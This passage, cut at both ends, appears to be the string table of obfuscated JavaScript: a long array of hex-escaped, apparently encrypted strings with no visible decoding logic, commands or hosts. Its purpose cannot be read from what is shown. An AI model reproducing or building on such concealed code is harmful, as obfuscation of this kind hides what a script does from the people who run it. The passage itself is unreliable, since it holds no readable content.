7\x35\x6a\x43\x68\x38\x4b\x44','\x56\x73\x4f\x43\x77\x72\x38\x3d','\x77\x71\x5a\x51\x53\x41\x3d\x3d','\x77\x70\x44\x44\x6a\x48\x51\x33\x77\x34\x54\x43\x76\x53\x6a\x44\x71\x67\x3d\x3d','\x64\x79\x44\x44\x76\x73\x4b\x64','\x4c\x4d\x4b\x48\x77\x72\x37\x43\x76\x63\x4f\x57\x51\x63\x4f\x47','\x77\x35\x31\x4a\x77\x36\x59\x3d','\x77\x70\x4c\x43\x6d\x63\x4f\x34\x4f\x53\x35\x70\x62\x51\x3d\x3d','\x77\x34\x72\x43\x70\x55\x6f\x3d','\x77\x6f\x6e\x43\x6b\x6a\x6f\x3d','\x61\x54\x44\x44\x6a\x46\x30\x47\x62\x38\x4b\x4e\x77\x70\x37\x44\x68\x6c\x67\x3d','\x41\x38\x4f\x36\x77\x36\x4c\x44\x6b\x63\x4f\x4a\x56\x73\x4f\x2b\x4c\x77\x46\x63\x77\x37\x49\x3d','\x77\x71\x55\x69\x5a\x41\x3d\x3d','\x5a\x73\x4f\x67\x77\x70\x51\x53\x77\x6f\x58\x43\x76\x77\x3d\x3d','\x77\x34\x4c\x43\x6c\x51\x50\x44\x6d\x43\x4c\x43\x69\x73\x4b\x78\x4a\x73\x4b\x6a\x66\x4d\x4b\x75\x4f\x51\x74\x4e\x4a\x48\x42\x54\x77\x72\x66\x44\x74\x38\x4b\x55\x77\x71\x33\x44\x6c\x58\x4d\x6e\x77\x36\x5a\x6d\x47\x7a\x73\x50\x77\x72\x68\x74\x4d\x4d\x4f\x6d\x50\x4d\x4b\x42\x77\x70\x72\x43\x76\x6c\x76\x43\x72\x4d\x4f\x36','\x59\x73\x4f\x38\x44\x77\x3d\x3d','\x49\x63\x4b\x37\x44\x51\x3d\x3d','\x4d\x38\x4b\x67\x42\x67\x3d\x3d','\x47\x38\x4f\x6b\x77\x70\x59\x3d','\x77\x35\x37\x43\x71\x48\x77\x3d','\x77\x71\x4e\x64\x77\x6f\x55\x3d','\x77\x35\x76\x43\x72\x31\x49\x3d','\x77\x36\x70\x43\x55\x51\x3d\x3d','\x56\x7a\x63\x47\x57\x38\x4f\x59\x56\x57\x70\x6c\x57\x41\x48\x44\x73\x77\x3d\x3d','\x55\x44\x30\x4b\x58\x63\x4f\x4c\x51\x48\x70\x30','\x61\x63\x4f\x71\x77\x70\x51\x47\x77\x6f\x58\x43\x70\x53\x38\x4f\x45\x31\x37\x44\x6c\x51\x3d\x3d','\x77\x36\x6c\x41\x64\x63\x4f\x58\x77\x70\x2f\x43\x68\x63\x4f\x33\x4a\x77\x3d\x3d','\x47\x73\x4b\x4b\x4c\x77\x3d\x3d','\x77\x37\x56\x32\x77\x34\x6f\x3d','\x62\x57\x76\x44\x6d\x77\x3d\x3d','\x43\x73\x4b\x34\x77\x34\x34\x3d','\x44\x63\x4b\x52\x45\x56\x49\x3d','\x56\x43\x54\x44\x76\x73\x4b\x73\x77\x34\x72\x43\x76\x30\x49\x3d','\x4c\x4d\x4b\x2f\x4a\x41\x3d\x3d','\x77\x37\x39\x47\x77\x37\x66\x44\x75\x73\x4f\x35\x47\x69\x62\x44\x67\x63\x4f\x2f\x41\x6a\x48\x43\x74\x73\x4b\x59\x61\x73\x4b\x4e\x77\x72\x2f\x43\x75\x67\x3d\x3d','\x77\x37\x66\x44\x70\x78\x66\x44\x75\x38\x4b\x77','\x4d\x63\x4f\x45\x77\x37\x4d\x3d','\x77\x72\x33\x43\x6d\x68\x38\x4a\x41\x7a\x4d\x3d','\x5a\x51\x2f\x44\x69\x41\x3d\x3d','\x77\x71\x37\x43\x6a\x7a\x34\x3d','\x50\x4d\x4b\x65\x41\x56\x49\x59\x77\x36\x48\x44\x6e\x63\x4b\x72\x53\x67\x3d\x3d','\x77\x71\x56\x66\x77\x71\x48\x44\x6f\x63\x4b\x36\x44\x67\x3d\x3d','\x52\x73\x4f\x4e\x64\x77\x3d\x3d','\x57\x63\x4b\x51\x77\x34\x63\x3d','\x49\x4d\x4b\x51\x77\x36\x5a\x39\x77\x35\x45\x3d','\x48\x73\x4f\x35\x77\x35\x45\x32\x77\x6f\x67\x41','\x77\x72\x63\x6d\x54\x51\x3d\x3d','\x47\x38\x4b\x57\x77\x70\x6b\x3d','\x77\x70\x62\x43\x69\x6d\x55\x36\x77\x34\x50\x43\x73\x41\x3d\x3d','\x58\x4d\x4f\x6f\x77\x6f\x51\x41\x52\x30\x38\x3d','\x77\x71\x5a\x33\x52\x77\x3d\x3d','\x77\x70\x7a\x43\x6c\x69\x55\x3d','\x59\x4d\x4f\x74\x4a\x56\x33\x43\x68\x7a\x67\x3d','\x77\x36\x46\x63\x77\x36\x31\x6f\x77\x34\x34\x3d','\x77\x37\x4a\x46\x63\x51\x3d\x3d','\x50\x4d\x4f\x5a\x77\x35\x49\x3d','\x77\x36\x37\x43\x67\x38\x4f\x59\x77\x71\x54\x43\x71\x79\x6c\x75\x77\x37\x50\x44\x6d\x67\x3d\x3d','\x41\x77\x67\x43\x5a\x4d\x4f\x6a\x4c\x67\x3d\x3d','\x56\x53\x6e\x44\x6b\x41\x3d\x3d','\x77\x35\x6e\x43\x6f\x38\x4b\x75','\x77\x70\x62\x43\x6d\x57\x6f\x79\x77\x35\x58\x43\x73\x33\x7a\x43\x71\x38\x4b\x61\x77\x70\x41\x3d','\x56\x44\x44\x44\x67\x41\x3d\x3d','\x77\x70\x6e\x43\x6d\x63\x4f\x69\x43\x6a\x4e\x73','\x49\x38\x4f\x57\x4b\x67\x3d\x3d','\x50\x32\x4c\x44\x70\x67\x3d\x3d','\x77\x71\x70\x54\x77\x37\x52\x78\x77\x34\x63\x3d','\x77\x37\x46\x51\x66\x67\x3d\x3d','\x50\x38\x4f\x47\x77\x35\x51\x3d','\x4d\x38\x4b\x61\x77\x35\x4d\x3d','\x42\x63\x4b\x62\x77\x34\x2f\x43\x74\x4d\x4b\x7a\x77\x70\x35\x4c\x44\x77\x3d\x3d','\x77\x34\x66\x43\x69\x57\x6f\x78\x77\x34\x54\x43\x76\x51\x3d\x3d','\x77\x36\x4a\x46\x77\x34\x59\x3d','\x77\x34\x54\x44\x71\x78\x73\x3d','\x59\x73\x4b\x42\x77\x71\x76\x43\x68\x38\x4f\x52\x51\x38\x4f\x58\x77\x6f\x66\x43\x6d\x73\x4f\x44\x77\x37\x58\x44\x6d\x47\x58\x43\x76\x63\x4b\x6d\x77\x35\x4d\x3d','\x4f\x73\x4f\x4c\x41\x38\x4b\x4f\x77\x70\x70\x63','\x50\x31\x49\x74','\x77\x6f\x6a\x44\x6c\x63\x4f\x32','\x77\x71\x56\x54\x77\x37\x67\x3d','\x65\x73\x4f\x70\x77\x6f\x38\x53\x77\x70\x6a\x43\x75\x51\x55\x49\x48\x30\x58\x44\x67\x73\x4f\x69\x77\x36\x63\x32\x77\x37\x55\x30\x77\x71\x30\x3d','\x77\x35\x5a\x42\x77\x6f\x63\x54\x77\x70\x51\x36\x59\x63\x4f\x33\x77\x34\x63\x3d','\x45\x63\x4b\x44\x61\x32\x6b\x2b','\x49\x78\x6c\x6c\x77\x70\x7a\x43\x75\x55\x64\x2f','\x77\x36\x6a\x44\x73\x68\x58\x44\x74\x63\x4b\x77\x77\x34\x51\x3d','\x77\x6f\x48\x44\x6d\x38\x4b\x2f','\x4f\x63\x4b\x63\x45\x46\x41\x58\x77\x36\x62\x44\x72\x4d\x4b\x72\x56\x73\x4f\x34\x63\x58\x50\x44\x75\x79\x46\x6a\x77\x36\x6e\x44\x73\x54\x76\x43\x72\x44\x63\x67\x77\x34\x4d\x68\x47\x38\x4f\x74\x77\x72\x49\x4d\x57\x4d\x4b\x76\x44\x38\x4b\x4b\x77\x34\x54\x44\x75\x69\x59\x6d\x56\x67\x3d\x3d','\x48\x77\x45\x5a\x5a\x4d\x4f\x2b\x4b\x4d\x4f\x2f','\x4a\x63\x4b\x4b\x48\x77\x3d\x3d','\x47\x38\x4f\x76\x77\x35\x38\x3d','\x65\x73\x4f\x2b\x77\x70\x4d\x3d','\x49\x73\x4f\x59\x77\x36\x34\x4e\x61\x4d\x4b\x64\x77\x36\x62\x44\x75\x38\x4f\x31\x64\x43\x42\x48\x77\x34\x62\x43\x70\x45\x55\x37\x77\x34\x6a\x44\x68\x44\x50\x44\x75\x53\x49\x3d','\x47\x4d\x4f\x58\x77\x72\x37\x43\x68\x69\x5a\x78','\x66\x69\x73\x52','\x4c\x31\x58\x44\x67\x38\x4b\x67\x77\x71\x48\x43\x76\x73\x4b\x6a\x77\x35\x37\x43\x74\x47\x72\x43\x76\x46\x7a\x44\x68\x63\x4b\x76\x77\x72\x35\x51\x4d\x73\x4b\x62\x77\x72\x34\x70\x77\x37\x6c\x54\x77\x70\x64\x6b\x77\x72\x55\x75','\x5a\x33\x50\x44\x75\x77\x3d\x3d','\x42\x4d\x4f\x65\x77\x71\x58\x43\x68\x6a\x74\x33\x77\x36\x59\x3d','\x48\x63\x4b\x52\x77\x37\x4c\x43\x70\x38\x4b\x31\x77\x70\x38\x3d','\x5a\x63\x4b\x51\x77\x72\x6f\x36\x66\x4d\x4b\x51\x59\x78\x63\x4a','\x41\x63\x4f\x73\x77\x35\x4d\x34\x77\x6f\x67\x3d','\x77\x34\x6a\x43\x75\x6c\x30\x3d','\x52\x44\x51\x64\x54\x38\x4f\x46\x53\x57\x77\x3d','\x77\x37\x78\x70\x56\x42\x7a\x43\x6a\x38\x4f\x4f\x43\x73\x4f\x72\x62\x51\x3d\x3d','\x54\x4d\x4f\x41\x51\x38\x4b\x6b\x77\x34\x2f\x44\x68\x67\x3d\x3d','\x77\x36\x46\x59\x77\x34\x51\x3d','\x77\x70\x6f\x39\x5a\x33\x50\x43\x67\x6a\x30\x48\x51\x6a\x33\x44\x6a\x38\x4b\x50\x48\x52\x48\x43\x69\x58\x59\x54\x77\x37\x46\x78\x77\x71\x70\x69\x4a\x42\x76\x43\x6d\x6d\x63\x59\x77\x37\x4e\x70\x55\x38\x4b\x78\x49\x6d\x54\x43\x6c\x73\x4f\x64\x54\x77\x3d\x3d','\x77\x34\x4e\x74\x56\x51\x3d\x3d','\x48\x63\x4f\x79\x77\x70\x37\x44\x6b\x46\x37\x44\x67\x52\x54\x43\x69\x77\x38\x3d','\x4d\x4d\x4f\x48\x41\x63\x4b\x4d\x77\x6f\x42\x56\x77\x6f\x50\x44\x6f\x73\x4f\x4c\x77\x72\x7a\x44\x71\x6a\x66\x43\x68\x7a\x41\x47\x58\x78\x6e\x44\x71\x4d\x4f\x4c\x77\x37\x48\x44\x6e\x51\x3d\x3d','\x50\x4d\x4b\x38\x77\x35\x38\x3d','\x4f\x56\x6f\x47\x61\x73\x4f\x57','\x4f\x63\x4b\x4a\x77\x36\x63\x68\x4f\x73\x4b\x45','\x48\x42\x30\x41\x61\x73\x4f\x6a','\x4c\x31\x62\x44\x68\x67\x3d\x3d','\x42\x73\x4f\x7a\x77\x35\x72\x44\x6b\x45\x44\x44\x6e\x42\x2f\x43\x67\x42\x39\x78\x64\x51\x73\x3d','\x77\x70\x6f\x39\x5a\x33\x50\x43\x67\x6a\x30\x72','\x77\x34\x6e\x43\x6f\x6e\x76\x44\x74\x54\x6a\x43\x6f\x47\x38\x65','\x51\x32\x38\x46','\x63\x69\x2f\x43\x6e\x73\x4f\x76\x77\x35\x33\x44\x6b\x4d\x4b\x56','\x77\x72\x72\x44\x6a\x73\x4f\x4b\x77\x36\x67\x3d','\x54\x67\x62\x43\x67\x67\x3d\x3d','\x4d\x63\x4f\x75\x4b\x6c\x62\x43\x67\x44\x55\x3d','\x77\x70\x42\x75\x52\x77\x3d\x3d','\x77\x6f\x74\x55\x77\x6f\x41\x3d','\x77\x70\x6f\x39\x5a\x33\x50\x43\x67\x6a\x30\x48\x51\x6a\x33\x44\x6a\x38\x4b\x50','\x58\x6c\x67\x44\x77\x36\x6a\x44\x73\x4d\x4b\x47','\x56\x68\x50\x43\x6b\x77\x3d\x3d','\x77\x72\x48\x43\x6b\x63\x4f\x56','\x52\x44\x51\x64\x54\x38\x4f\x46\x53\x55\x42\x6a\x56\x42\x72\x43\x76\x41\x3d\x3d','\x41\x73\x4b\x5a\x77\x34\x4e\x74\x77\x36\x58\x43\x6e\x63\x4f\x33\x77\x34\x30\x3d','\x64\x38\x4f\x49\x77\x6f\x59\x3d','\x65\x63\x4b\x42\x77\x36\x4a\x68\x77\x35\x64\x67\x77\x6f\x62\x43\x6d\x56\x64\x76','\x77\x35\x37\x43\x6e\x32\x45\x6b\x77\x37\x48\x43\x73\x6e\x44\x43\x71\x38\x4b\x4c','\x62\x79\x54\x43\x69\x63\x4f\x2b','\x57\x6c\x44\x44\x67\x51\x35\x6c\x51\x51\x3d\x3d','\x48\x4d\x4f\x35\x77\x6f\x6e\x44\x67\x51\x3d\x3d','\x50\x38\x4f\x62\x77\x37\x6b\x44\x62\x63\x4b\x57','\x66\x79\x54\x43\x69\x63\x4f\x68\x77\x35\x48\x44\x73\x4d\x4b\x44','\x77\x6f\x74\x59\x77\x35\x6b\x49\x77\x35\x49\x75','\x4f\x63\x4f\x67\x77\x72\x6b\x3d','\x77\x36\x76\x43\x70\x6b\x34\x3d','\x77\x37\x44\x43\x76\x4d\x4b\x34','\x77\x36\x44\x43\x6d\x38\x4b\x50','\x50\x7a\x4a\x55','\x51\x63\x4f\x51\x54\x67\x3d\x3d','\x77\x35\x63\x79\x63\x33\x72\x43\x68\x54\x77\x73\x42\x79\x44\x44\x6a\x63\x4f\x54\x41\x51\x6a\x43\x6e\x57\x55\x66','\x77\x37\x4c\x44\x71\x67\x63\x39\x4f\x57\x73\x70\x77\x6f\x6f\x3d','\x77\x6f\x58\x44\x76\x38\x4b\x72','\x77\x35\x46\x43\x51\x51\x3d\x3d','\x77\x36\x4e\x6f\x57\x52\x63\x3d','\x65\x38\x4f\x65\x77\x36\x49\x3d','\x59\x63\x4f\x51\x42\x73\x4f\x73\x77\x34\x33\x44\x75\x46\x6e\x43\x73\x63\x4b\x6f\x77\x36\x68\x4f\x53\x58\x68\x55\x77\x6f\x6e\x43\x67\x79\x50\x44\x67\x63\x4b\x4e\x47\x73\x4b\x48\x66\x48\x2f\x44\x73\x4d\x4b\x62\x44\x73\x4f\x6b\x77\x34\x30\x41\x66\x31\x59\x45\x77\x36\x6a\x43\x6a\x38\x4b\x51\x46\x53\x31\x4d\x77\x37\x4a\x5a','\x58\x46\x77\x62\x77\x36\x62\x44\x6f\x38\x4b\x50\x4d\x63\x4b\x6a\x77\x36\x34\x3d','\x77\x37\x37\x43\x6c\x63\x4f\x56\x77\x72\x4c\x43\x75\x54\x4d\x3d','\x77\x71\x64\x62\x77\x72\x6e\x44\x72\x38\x4b\x70\x42\x32\x62\x44\x6b\x73\x4b\x38\x55\x48\x4c\x43\x72\x38\x4f\x46\x63\x73\x4f\x53\x77\x72\x45\x3d','\x51\x6a\x6b\x45\x58\x63\x4f\x4a','\x77\x37\x4c\x44\x73\x68\x58\x44\x74\x73\x4b\x72\x77\x35\x34\x3d','\x54\x73\x4f\x45\x57\x38\x4b\x71\x77\x35\x7a\x44\x6a\x32\x6a\x43\x6b\x63\x4b\x4d\x77\x6f\x6b\x45\x46\x6e\x35\x2b\x77\x70\x6e\x43\x71\x78\x63\x3d','\x77\x72\x5a\x2b\x63\x63\x4f\x6f\x41\x77\x3d\x3d','\x77\x72\x41\x2b\x5a\x38\x4b\x30\x77\x35\x62\x43\x6c\x78\x49\x3d','\x4d\x63\x4b\x44\x77\x72\x7a\x43\x67\x4d\x4f\x59\x54\x63\x4f\x58\x77\x34\x6a\x43\x6a\x63\x4b\x62\x77\x36\x54\x44\x6d\x47\x58\x43\x75\x38\x4b\x37\x77\x35\x67\x62\x77\x37\x4c\x43\x69\x46\x58\x43\x68\x68\x35\x55\x51\x6a\x67\x43\x77\x71\x38\x3d','\x41\x63\x4f\x30\x77\x34\x6e\x44\x71\x63\x4f\x34','\x4e\x38\x4f\x68\x47\x51\x3d\x3d','\x77\x35\x2f\x43\x70\x32\x4c\x44\x74\x7a\x2f\x43\x72\x33\x45\x3d','\x77\x37\x58\x43\x6a\x4d\x4f\x4b\x77\x71\x6a\x43\x71\x69\x46\x30\x77\x37\x6e\x44\x6a\x4d\x4b\x58\x77\x36\x30\x68\x4d\x63\x4b\x51\x56\x4d\x4b\x67\x56\x56\x30\x3d','\x77\x34\x4c\x43\x73\x4d\x4b\x4e\x54\x38\x4b\x74','\x77\x37\x6c\x72\x55\x51\x33\x43\x6a\x38\x4f\x49\x46\x73\x4f\x6a','\x77\x36\x72\x44\x74\x67\x33\x44\x75\x38\x4b\x6a\x77\x34\x33\x44\x6d\x7a\x38\x68\x77\x72\x4d\x37\x77\x72\x64\x37\x77\x72\x62\x43\x73\x38\x4b\x37\x77\x37\x62\x44\x71\x43\x73\x3d','\x77\x37\x4c\x44\x74\x68\x66\x44\x70\x38\x4b\x68','\x77\x37\x48\x44\x6f\x44\x59\x74\x4f\x57\x73\x78\x77\x6f\x67\x56','\x77\x70\x6f\x39\x63\x32\x44\x43\x6a\x54\x77\x71\x53\x67\x3d\x3d','\x4f\x68\x74\x30\x77\x70\x37\x43\x71\x47\x5a\x47\x45\x6a\x66\x43\x70\x57\x6b\x39\x77\x37\x77\x57\x77\x72\x2f\x43\x69\x32\x73\x3d','\x46\x38\x4f\x4e\x47\x63\x4b\x41\x77\x70\x68\x52\x77\x72\x62\x44\x69\x4d\x4b\x4a\x77\x72\x2f\x44\x76\x48\x54\x43\x68\x67\x3d\x3d','\x77\x70\x44\x43\x68\x4d\x4f\x6c\x48\x6a\x4e\x33','\x77\x71\x2f\x43\x68\x78\x51\x52\x48\x6a\x52\x70\x42\x38\x4b\x71','\x4f\x4d\x4f\x7a\x4c\x55\x4c\x43\x67\x43\x34\x3d','\x77\x6f\x34\x2b\x66\x38\x4b\x62\x77\x35\x6e\x43\x6a\x68\x6a\x44\x6e\x77\x3d\x3d','\x4d\x4d\x4b\x55\x77\x36\x41\x31\x4f\x73\x4b\x66','\x4d\x63\x4f\x56\x77\x37\x63\x47\x55\x63\x4b\x62\x77\x35\x6a\x44\x73\x4d\x4f\x35\x62\x33\x41\x3d','\x44\x63\x4f\x6b\x77\x70\x50\x44\x68\x6b\x7a\x44\x6d\x77\x3d\x3d','\x4b\x52\x39\x7a\x77\x70\x62\x43\x72\x47\x30\x3d','\x64\x38\x4f\x65\x4d\x45\x74\x34\x77\x6f\x67\x3d','\x77\x6f\x7a\x43\x6e\x63\x4f\x69\x43\x53\x4a\x38','\x77\x72\x66\x43\x6b\x68\x4d\x49\x46\x67\x3d\x3d','\x65\x4d\x4b\x63\x77\x37\x31\x37\x77\x34\x42\x32','\x77\x35\x76\x43\x6f\x63\x4b\x54','\x53\x30\x6e\x44\x69\x68\x46\x30\x52\x67\x3d\x3d','\x47\x38\x4f\x39\x77\x70\x7a\x44\x6c\x45\x72\x44\x67\x51\x3d\x3d','\x4f\x6b\x48\x44\x6e\x38\x4b\x30\x77\x72\x7a\x43\x6f\x77\x3d\x3d','\x51\x63\x4f\x53\x53\x4d\x4b\x77\x77\x35\x54\x44\x67\x33\x58\x43\x69\x38\x4b\x54','\x4d\x38\x4f\x57\x42\x4d\x4b\x61\x77\x70\x70\x48','\x4c\x63\x4f\x2b\x49\x6c\x66\x43\x6e\x54\x50\x44\x68\x33\x48\x44\x71\x38\x4f\x50\x52\x54\x4d\x3d','\x4e\x32\x6a\x44\x67\x46\x59\x43\x64\x51\x3d\x3d','\x63\x57\x37\x44\x6a\x51\x74\x6e\x58\x55\x51\x65\x61\x67\x62\x43\x70\x67\x3d\x3d','\x77\x36\x46\x51\x55\x4d\x4f\x51\x77\x72\x7a\x43\x75\x67\x3d\x3d','\x77\x72\x7a\x43\x6a\x52\x73\x37\x41\x6a\x52\x54\x4f\x4d\x4b\x48\x77\x34\x2f\x43\x69\x63\x4b\x43\x65\x41\x3d\x3d','\x77\x36\x48\x44\x72\x78\x4c\x44\x6f\x63\x4b\x77\x77\x35\x38\x3d','\x44\x4d\x4f\x7a\x77\x70\x66\x44\x74\x45\x33\x44\x6e\x42\x58\x43\x67\x77\x70\x73\x63\x77\x6f\x71\x77\x34\x64\x66\x77\x70\x44\x44\x73\x63\x4f\x57\x77\x72\x56\x47\x59\x38\x4b\x70\x77\x35\x6b\x3d','\x45\x63\x4f\x4b\x77\x72\x6e\x43\x6b\x69\x5a\x71','\x4d\x44\x34\x4a\x62\x38\x4f\x79\x4b\x4d\x4f\x6c\x77\x37\x44\x44\x68\x63\x4f\x41\x65\x6a\x7a\x43\x76\x77\x66\x43\x71\x54\x67\x4c\x42\x30\x74\x43\x4a\x6a\x55\x3d','\x4d\x63\x4b\x44\x77\x36\x6f\x7a\x49\x38\x4b\x4a\x50\x42\x38\x54\x56\x33\x78\x47\x58\x46\x5a\x53\x77\x35\x44\x44\x69\x47\x2f\x43\x70\x38\x4b\x32\x77\x70\x4c\x44\x6f\x57\x76\x44\x75\x38\x4b\x30\x43\x79\x50\x43\x68\x73\x4b\x67\x50\x51\x3d\x3d','\x55\x53\x41\x42\x57\x38\x4f\x59\x56\x41\x3d\x3d','\x77\x70\x5a\x6c\x77\x72\x6a\x44\x6f\x38\x4b\x73\x41\x6d\x44\x44\x6c\x4d\x4b\x34\x47\x33\x62\x43\x6c\x63\x4f\x59\x64\x63\x4f\x50\x77\x71\x72\x44\x75\x48\x50\x43\x6b\x6a\x4e\x73','\x77\x70\x48\x43\x6b\x38\x4f\x76\x47\x43\x70\x68\x5a\x73\x4b\x4b\x77\x35\x6f\x4f\x77\x37\x73\x77\x77\x70\x76\x43\x75\x6d\x35\x70\x77\x36\x48\x43\x67\x38\x4b\x53\x77\x34\x4d\x76\x57\x73\x4f\x4f\x77\x72\x4e\x5a\x77\x34\x58\x43\x6f\x54\x48\x43\x76\x73\x4f\x37\x77\x34\x50\x43\x69\x73\x4b\x55\x77\x37\x6a\x43\x6e\x73\x4f\x68\x4d\x51\x3d\x3d','\x77\x34\x34\x79\x64\x6e\x66\x43\x74\x44\x49\x72\x51\x79\x2f\x44\x6e\x63\x4f\x65\x44\x41\x37\x43\x69\x57\x55\x56\x77\x36\x39\x6b\x77\x70\x6c\x39\x47\x6d\x48\x43\x76\x33\x6c\x62\x77\x36\x42\x72\x61\x41\x3d\x3d','\x4f\x63\x4b\x43\x43\x6c\x51\x62\x77\x37\x76\x44\x67\x4d\x4f\x67\x57\x4d\x4f\x70\x50\x6d\x6e\x44\x76\x43\x70\x6f','\x77\x6f\x38\x70\x65\x32\x66\x43\x6e\x79\x41\x3d','\x46\x4d\x4b\x57\x64\x58\x4d\x6a\x46\x4d\x4f\x4b','\x77\x71\x35\x57\x77\x71\x44\x44\x70\x4d\x4b\x76\x43\x6a\x7a\x44\x6a\x38\x4b\x72\x44\x33\x48\x43\x6f\x38\x4f\x5a\x63\x77\x3d\x3d','\x77\x37\x4a\x46\x77\x36\x68\x75\x77\x35\x39\x6d','\x51\x46\x67\x63\x77\x37\x72\x44\x72\x63\x4b\x63\x49\x41\x3d\x3d','\x4e\x58\x7a\x44\x68\x6b\x63\x58\x61\x73\x4f\x52\x77\x6f\x76\x44\x68\x77\x70\x6a\x4f\x4d\x4f\x46\x45\x67\x3d\x3d','\x77\x37\x31\x58\x65\x4d\x4f\x42\x77\x70\x33\x43\x6b\x63\x4f\x68','\x77\x37\x6a\x43\x72\x6e\x58\x44\x6b\x53\x58\x43\x73\x6d\x63\x57\x44\x33\x37\x43\x71\x67\x3d\x3d','\x77\x71\x56\x6e\x64\x4d\x4f\x75\x45\x73\x4f\x54','\x77\x37\x5a\x4e\x53\x4d\x4f\x57\x77\x71\x48\x43\x75\x30\x77\x33\x77\x70\x64\x32\x77\x71\x54\x43\x68\x67\x6f\x3d','\x77\x35\x62\x43\x6d\x73\x4b\x71','\x77\x34\x6a\x43\x70\x33\x6a\x44\x73\x6a\x66\x43\x72\x56\x59\x54\x42\x47\x48\x44\x72\x73\x4f\x6c\x56\x38\x4f\x39\x77\x35\x58\x43\x6e\x38\x4f\x44\x4a\x67\x3d\x3d','\x48\x73\x4f\x39\x77\x70\x62\x44\x67\x46\x30\x3d','\x66\x4d\x4b\x72\x77\x36\x41\x3d','\x77\x34\x50\x43\x75\x4d\x4b\x50\x58\x73\x4b\x6e\x77\x37\x2f\x44\x74\x4d\x4b\x6f\x61\x38\x4b\x70\x77\x72\x4d\x64\x43\x69\x42\x61\x54\x73\x4f\x6d','\x45\x73\x4b\x4e\x77\x34\x46\x37\x77\x37\x51\x3d','\x56\x38\x4f\x30\x77\x34\x41\x61\x53\x38\x4f\x62\x77\x35\x6e\x43\x76\x67\x3d\x3d','\x51\x46\x44\x44\x6c\x51\x74\x6e\x56\x45\x51\x63\x65\x56\x72\x43\x6f\x4d\x4b\x4c\x77\x6f\x66\x44\x73\x4d\x4f\x7a\x46\x73\x4f\x53\x77\x6f\x51\x3d','\x51\x4d\x4f\x72\x77\x36\x59\x74\x56\x63\x4f\x54\x77\x34\x54\x43\x71\x67\x3d\x3d','\x77\x6f\x6c\x63\x77\x34\x45\x47\x77\x34\x45\x6e\x4a\x73\x4f\x6b\x77\x6f\x48\x43\x68\x6d\x6f\x42\x55\x63\x4f\x61\x54\x77\x3d\x3d','\x48\x63\x4f\x76\x77\x35\x77\x68\x77\x6f\x6b\x3d','\x47\x73\x4f\x54\x77\x71\x62\x43\x69\x44\x56\x34\x77\x36\x48\x43\x67\x4d\x4f\x42\x77\x35\x35\x54\x77\x37\x55\x66\x65\x38\x4b\x39\x77\x71\x5a\x76\x4d\x4d\x4f\x2f\x47\x41\x3d\x3d','\x52\x63\x4f\x64\x52\x4d\x4b\x77\x77\x34\x2f\x44\x6e\x51\x3d\x3d','\x50\x73\x4f\x6b\x4b\x6c\x2f\x43\x6b\x54\x37\x44\x74\x33\x33\x44\x73\x73\x4f\x49','\x77\x35\x72\x43\x73\x4d\x4b\x58\x55\x38\x4b\x76\x77\x36\x6e\x43\x72\x73\x4b\x7a\x64\x73\x4f\x55\x77\x71\x73\x4f\x44\x53\x6c\x49\x42\x38\x4b\x6f\x77\x34\x77\x34\x77\x71\x37\x44\x67\x63\x4b\x2f\x77\x71\x41\x3d','\x50\x38\x4b\x52\x43\x55\x49\x62','\x77\x36\x66\x43\x75\x6c\x41\x3d','\x58\x79\x44\x44\x70\x4d\x4b\x66\x77\x35\x62\x43\x73\x30\x44\x44\x68\x51\x3d\x3d','\x77\x6f\x5a\x59\x77\x71\x58\x44\x6f\x38\x4b\x74\x45\x6a\x7a\x44\x6c\x73\x4b\x72\x42\x33\x66\x44\x6f\x73\x4f\x63\x66\x38\x4f\x54\x77\x71\x66\x44\x70\x33\x44\x44\x70\x48\x74\x75\x77\x6f\x45\x6a\x77\x34\x30\x63\x77\x36\x6b\x3d','\x5a\x4d\x4f\x48\x4e\x55\x31\x70','\x77\x71\x64\x50\x77\x71\x4c\x44\x70\x4d\x4b\x72\x46\x46\x4d\x3d','\x77\x37\x78\x59\x77\x37\x68\x75','\x77\x34\x58\x43\x6d\x57\x6b\x30\x77\x35\x58\x43\x70\x31\x51\x3d','\x77\x37\x66\x43\x69\x4d\x4f\x53\x77\x71\x62\x43\x75\x53\x67\x3d','\x77\x70\x30\x34\x66\x48\x44\x43\x68\x43\x52\x32\x53\x44\x44\x44\x6a\x38\x4f\x58\x48\x79\x72\x43\x6c\x58\x55\x4f\x77\x37\x63\x2f\x77\x34\x77\x37','\x4b\x63\x4b\x44\x77\x71\x62\x43\x6e\x4d\x4f\x61','\x46\x38\x4b\x54\x77\x6f\x30\x3d','\x77\x71\x58\x44\x6a\x73\x4f\x4e\x77\x36\x58\x44\x71\x7a\x73\x2b\x77\x71\x48\x44\x74\x38\x4b\x31','\x46\x63\x4b\x61\x61\x57\x51\x6c\x44\x4d\x4b\x4b\x4c\x6a\x51\x39\x66\x38\x4f\x6a\x77\x70\x74\x48\x77\x37\x62\x44\x73\x4d\x4f\x35\x64\x63\x4f\x31\x77\x6f\x6e\x44\x72\x77\x3d\x3d','\x47\x51\x77\x41\x64\x73\x4f\x79','\x77\x34\x37\x44\x74\x42\x4d\x3d','\x54\x4d\x4f\x75\x77\x36\x63\x4c\x53\x38\x4f\x36\x77\x35\x4c\x43\x73\x4d\x4f\x67\x77\x35\x72\x43\x70\x41\x3d\x3d','\x77\x72\x33\x44\x6b\x73\x4f\x58\x77\x36\x54\x44\x74\x68\x74\x35\x77\x70\x4c\x44\x70\x73\x4b\x2f\x77\x70\x44\x43\x6a\x4d\x4b\x78\x59\x46\x50\x43\x71\x6d\x6b\x54\x52\x4d\x4b\x67\x77\x6f\x35\x78\x77\x72\x58\x44\x67\x73\x4f\x44\x42\x30\x50\x43\x67\x77\x3d\x3d','\x46\x38\x4f\x6b\x77\x35\x59\x69\x77\x6f\x67\x62','\x77\x6f\x2f\x43\x68\x78\x51\x39\x4f\x78\x4a\x5a\x4f\x38\x4b\x43\x77\x35\x37\x43\x6b\x73\x4b\x45\x65\x4d\x4f\x4a\x77\x70\x4c\x43\x6b\x6b\x46\x56\x58\x41\x33\x44\x72\x67\x3d\x3d','\x44\x38\x4f\x76\x77\x34\x58\x43\x6d\x52\x51\x78\x77\x71\x64\x4f\x4d\x4d\x4f\x45\x77\x37\x37\x43\x6a\x79\x33\x43\x73\x73\x4f\x5a\x77\x72\x6e\x43\x73\x73\x4b\x6f\x41\x41\x35\x58\x4d\x73\x4f\x4d\x77\x70\x54\x44\x72\x6e\x72\x43\x74\x46\x37\x43\x75\x77\x3d\x3d','\x77\x70\x62\x43\x6b\x38\x4f\x69\x48\x6a\x4e\x32\x66\x63\x4b\x64\x77\x6f\x42\x46\x